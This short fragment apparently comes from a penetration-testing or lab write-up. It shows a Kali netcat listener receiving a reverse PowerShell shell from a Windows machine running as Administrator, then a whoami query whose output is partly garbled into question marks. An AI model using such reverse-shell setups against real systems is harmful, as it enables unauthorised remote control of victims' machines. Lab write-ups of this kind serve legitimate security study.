 root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
10.100.18.22: inverse host lookup failed: Unknown host
connect to [10.100.18.20] from (UNKNOWN) [10.100.18.22] 50235
Windows PowerShell running as user Administrator on WIN-2D5NSD1V33D
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop>whoami /user /fo list
????
----------------
???: win-2
SID:
PS C:\Users\Administrator\Desktop>